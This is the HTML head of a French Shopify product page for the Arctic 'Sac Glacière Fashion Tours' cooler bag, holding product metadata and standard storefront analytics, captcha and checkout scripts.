

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://glaciere-arctic.com/products/sac-glaciere-br-fashion-tours
body_size: 31410
content:

<!doctype html><html class="no-js" lang="fr"><head><meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content="#ffffff"> <link rel="shortcut icon" href="//glaciere-arctic.com/cdn/shop/files/Sans_titre_1_32x32.png?v=1613690302" type="image/png"><link rel="canonical" href="https://glaciere-arctic.com/products/sac-glaciere-br-fashion-tours"> <title> Arctic - Sac Glacière Fashion Tours </title> <meta name="description" content="Moderne et compacte, ce sac isotherme se différencie par son design hors du commun. Effectivement, il a la particularité d’être doté d’un compartiment extérieur qui lui sert de réfrigérateur. Cette partie du sac glacière est destinée à comporter des glaçons ayant pour rôle de maintenir la fraîcheur des aliments se trouvant à l’intérieur du sac. Ainsi, même en période de canicule, vous pouvez, dans ce sac, transporter vos boissons fraiches et aliments congelés en toute sérénité."><!-- /snippets/social-meta-tags.liquid --><meta property="og:site_name" content="Arctic"><meta property="og:url" content="https://glaciere-arctic.com/products/sac-glaciere-br-fashion-tours"><meta property="og:title" content="Sac Glacière Fashion Tours"><meta property="og:type" content="product"><meta property="og:description" content="Moderne et compacte, ce sac isotherme se différencie par son design hors du commun. Effectivement, il a la particularité d’être doté d’un compartiment extérieur qui lui sert de réfrigérateur. Cette partie du sac glacière est destinée à comporter des glaçons ayant pour rôle de maintenir la fraîcheur des aliments se trouvant à l’intérieur du sac. Ainsi, même en période de canicule, vous pouvez, dans ce sac, transporter vos boissons fraiches et aliments congelés en toute sérénité."> <meta property="og:price:amount" content="42,90"> <meta property="og:price:currency" content="EUR"><meta property="og:image" content="http://glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-954_1200x1200.jpg?v=1624230629"><meta property="og:image" content="http://glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-khaki-424_1200x1200.jpg?v=1624230629"><meta property="og:image" content="http://glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-rose-973_1200x1200.jpg?v=1624230629"><meta property="og:image:secure_url" content="https://glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-954_1200x1200.jpg?v=1624230629"><meta property="og:image:secure_url" content="https://glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-khaki-424_1200x1200.jpg?v=1624230629"><meta property="og:image:secure_url" content="https://glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-rose-973_1200x1200.jpg?v=1624230629"> <meta name="twitter:site" content="@https://twitter.com"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Sac Glacière Fashion Tours"><meta name="twitter:description" content="Moderne et compacte, ce sac isotherme se différencie par son design hors du commun. Effectivement, il a la particularité d’être doté d’un compartiment extérieur qui lui sert de réfrigérateur. Cette partie du sac glacière est destinée à comporter des glaçons ayant pour rôle de maintenir la fraîcheur des aliments se trouvant à l’intérieur du sac. Ainsi, même en période de canicule, vous pouvez, dans ce sac, transporter vos boissons fraiches et aliments congelés en toute sérénité."> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>  <link rel="stylesheet preload" href="//glaciere-arctic.com/cdn/shop/t/4/assets/theme.scss.css?v=17072382718783590181759332236" as="style" onload="this.onload=null;this.rel='stylesheet'"><script>window.theme = window.theme || {};theme.strings = { stockAvailable: "1 restant", addToCart: "Ajouter au panier", soldOut: "Épuisé", unavailable: "Non disponible", noStockAvailable: "L\u0026#39;article n\u0026#39;a pu être ajouté à votre panier car il n\u0026#39;y en a pas assez en stock.", willNotShipUntil: "Sera expédié après [date]", willBeInStockAfter: "Sera en stock à compter de [date]", totalCartDiscount: "Vous économisez [savings]", addressError: "Vous ne trouvez pas cette adresse", addressNoResults: "Aucun résultat pour cette adresse", addressQueryLimit: "Vous avez dépassé la limite de Google utilisation de l'API. Envisager la mise à niveau à un \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003erégime spécial\u003c\/a\u003e.", authError: "Il y avait un problème authentifier votre compte Google Maps API.", slideNumber: "Faire glisser [slide_number], en cours"};var themeInfo = 'glacierefr.myshopify.com'; </script> <script> window.theme = window.theme || {}; theme.moneyFormat = "€{{amount_with_comma_separator}}";</script><script type='text/javascript'> window.smartlook||(function(d) {var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);})(document);smartlook('init', 'abbf2593b9cbaf072fb94dd316fa61851002cff3');</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/27198947441/digital_wallets/dialog"><link rel="alternate" type="application/json+oembed" href="https://glaciere-arctic.com/products/sac-glaciere-br-fashion-tours.oembed"><script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script><script id="shopify-features" type="application/json">{"accessToken":"3f4f9dfc7bf6f4cce5345f52f911e353","betas":["rich-media-storefront-analytics"],"domain":"glaciere-arctic.com","predictiveSearch":true,"shopId":27198947441,"locale":"fr"}</script><script>var Shopify = Shopify || {};Shopify.shop = "glacierefr.myshopify.com";Shopify.locale = "fr";Shopify.currency = {"active":"EUR","rate":"1.0"};Shopify.country = "FR";Shopify.theme = {"name":"Billionaire-theme-seo","id":124939731139,"schema_name":"Billionaire Theme","schema_version":"3.4","theme_store_id":null,"role":"main"};Shopify.theme.handle = "null";Shopify.theme.style = {"id":null,"handle":null};Shopify.cdnHost = "glaciere-arctic.com/cdn";Shopify.routes = Shopify.routes || {};Shopify.routes.root = "/";</script><script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script><script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script><script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script><script defer="defer" async type="module" src="//glaciere-arctic.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script><script defer="defer" async type="module" src="//glaciere-arctic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script><script defer="defer" async type="module" src="//glaciere-arctic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script><script type="module"> await import("//glaciere-arctic.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");await import("//glaciere-arctic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");await import("//glaciere-arctic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"); window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});</script><script id="__st">var __st={"a":27198947441,"offset":3600,"reqid":"95ed30b3-5fb3-4c01-b994-52aab40691ee-1769098728","pageurl":"glaciere-arctic.com\/products\/sac-glaciere-br-fashion-tours","u":"a3289f14c0f2","p":"product","rtyp":"product","rid":6585635700931};</script><script>window.ShopifyPaypalV4VisibilityTracking = true;</script><script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script><script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//glaciere-arctic.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script><script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://glaciere-arctic.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};</script><script data-source-attribution="shopify.dynamic_checkout.buyer_consent"> function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);</script><script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));</script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script> <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 27198947441,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 27198947441,storefrontBaseUrl: "https://glaciere-arctic.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Arctic","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"glacierefr.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/glaciere-arctic.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":42.9,"currencyCode":"EUR"},"product":{"title":"Sac Glacière \u003cbr\u003e Fashion Tours","vendor":"Arctic","id":"6585635700931","untranslatedTitle":"Sac Glacière \u003cbr\u003e Fashion Tours","url":"\/products\/sac-glaciere-br-fashion-tours","type":""},"id":"39448824086723","image":{"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-bleu-441.jpg?v=1624230629"},"sku":"4929641-blue","title":"Bleu","untranslatedTitle":"Bleu"},{"price":{"amount":42.9,"currencyCode":"EUR"},"product":{"title":"Sac Glacière \u003cbr\u003e Fashion Tours","vendor":"Arctic","id":"6585635700931","untranslatedTitle":"Sac Glacière \u003cbr\u003e Fashion Tours","url":"\/products\/sac-glaciere-br-fashion-tours","type":""},"id":"39448824119491","image":{"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-vert-323.jpg?v=1624230629"},"sku":"4929641-green","title":"Vert","untranslatedTitle":"Vert"},{"price":{"amount":42.9,"currencyCode":"EUR"},"product":{"title":"Sac Glacière \u003cbr\u003e Fashion Tours","vendor":"Arctic","id":"6585635700931","untranslatedTitle":"Sac Glacière \u003cbr\u003e Fashion Tours","url":"\/products\/sac-glaciere-br-fashion-tours","type":""},"id":"39448824152259","image":{"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-khaki-424.jpg?v=1624230629"},"sku":"4929641-khaki","title":"Khaki","untranslatedTitle":"Khaki"},{"price":{"amount":42.9,"currencyCode":"EUR"},"product":{"title":"Sac Glacière \u003cbr\u003e Fashion Tours","vendor":"Arctic","id":"6585635700931","untranslatedTitle":"Sac Glacière \u003cbr\u003e Fashion Tours","url":"\/products\/sac-glaciere-br-fashion-tours","type":""},"id":"39448824217795","image":{"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-orange-845.jpg?v=1624230629"},"sku":"4929641-orange","title":"Orange","untranslatedTitle":"Orange"},{"price":{"amount":42.9,"currencyCode":"EUR"},"product":{"title":"Sac Glacière \u003cbr\u003e Fashion Tours","vendor":"Arctic","id":"6585635700931","untranslatedTitle":"Sac Glacière \u003cbr\u003e Fashion Tours","url":"\/products\/sac-glaciere-br-fashion-tours","type":""},"id":"39448824250563","image":{"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-rose-973.jpg?v=1624230629"},"sku":"4929641-pink","title":"Rose","untranslatedTitle":"Rose"}],"purchasingCompany":null},},"https://glaciere-arctic.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"27198947441","storefrontBaseUrl":"https:\/\/glaciere-arctic.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":42.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Sac Glacière \u003cbr\u003e Fashion Tours\",\"vendor\":\"Arctic\",\"id\":\"6585635700931\",\"untranslatedTitle\":\"Sac Glacière \u003cbr\u003e Fashion Tours\",\"url\":\"\/products\/sac-glaciere-br-fashion-tours\",\"type\":\"\"},\"id\":\"39448824086723\",\"image\":{\"src\":\"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-bleu-441.jpg?v=1624230629\"},\"sku\":\"4929641-blue\",\"title\":\"Bleu\",\"untranslatedTitle\":\"Bleu\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":6585635700931,"gid":"gid:\/\/shopify\/Product\/6585635700931","vendor":"Arctic","type":"","handle":"sac-glaciere-br-fashion-tours","variants":[{"id":39448824086723,"price":4290,"name":"Sac Glacière \u003cbr\u003e Fashion Tours - Bleu","public_title":"Bleu","sku":"4929641-blue"},{"id":39448824119491,"price":4290,"name":"Sac Glacière \u003cbr\u003e Fashion Tours - Vert","public_title":"Vert","sku":"4929641-green"},{"id":39448824152259,"price":4290,"name":"Sac Glacière \u003cbr\u003e Fashion Tours - Khaki","public_title":"Khaki","sku":"4929641-khaki"},{"id":39448824217795,"price":4290,"name":"Sac Glacière \u003cbr\u003e Fashion Tours - Orange","public_title":"Orange","sku":"4929641-orange"},{"id":39448824250563,"price":4290,"name":"Sac Glacière \u003cbr\u003e Fashion Tours - Rose","public_title":"Rose","sku":"4929641-pink"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6585635700931,"requestId":"95ed30b3-5fb3-4c01-b994-52aab40691ee-1769098728"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
